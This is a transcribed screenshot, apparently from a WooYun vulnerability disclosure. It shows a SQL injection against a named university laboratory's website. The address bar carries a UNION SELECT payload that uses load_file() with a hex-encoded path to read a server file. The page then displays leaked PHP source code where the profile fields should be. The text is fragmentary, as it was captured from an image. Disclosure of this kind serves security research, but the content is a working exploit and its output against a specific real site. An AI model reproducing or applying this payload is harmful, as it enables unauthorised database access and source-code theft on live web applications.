 电子科技大学通信抗干扰国家重点实验室-->5详细信息 - Mozilla Firefox
电子科技大学通信抗干扰国家...
www.ncl.uestc.edu.cn/main/index/teachers/teacher_view.php?id=-148 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,load_file(0x433A2F417070536572762F7777772F6D61696E2F696E646578
中文|English
通信抗干扰技术国家级重点实验室
National Key Laboratory of Science and Technology on Communications
UESTC
1956
首页 实验室概况 科学研究 师资队伍 人才培养 实验室动态 论坛
简介
教师登录： 密码： 登录
师资队伍 教师介绍
姓名：5 性别：女 E_mail：7
团队：8 职称：9 电话：12
教育背景
13
科研情况
getallarray($sqlclass); for ($i = 0; $i < count($pnArray); $i++) { $str .= $pnArray[$i]['id']; if ($i < count($pnArray) - 1)
$str .= ','; } $sql = "select * from article where smallclass in (" . $str . ") and is_index='1' ORDER BY addtime DESC
LIMIT 0,18"; $getPublicNotice = $db->getallarray($sql); foreach ($getPublicNotice as $k => $v) { if (!empty
($getPublicNotice[$k]['title'])) { $getPublicNotice[$k]['title_show'] = getstr($getPublicNotice[$k]['title'], '33'); } }
$smarty->assign("getPublicNotice", $getPublicNotice); //获取最新消
获奖情况
15
5
职务
9
职称
10
电子邮件
www.wooyun.org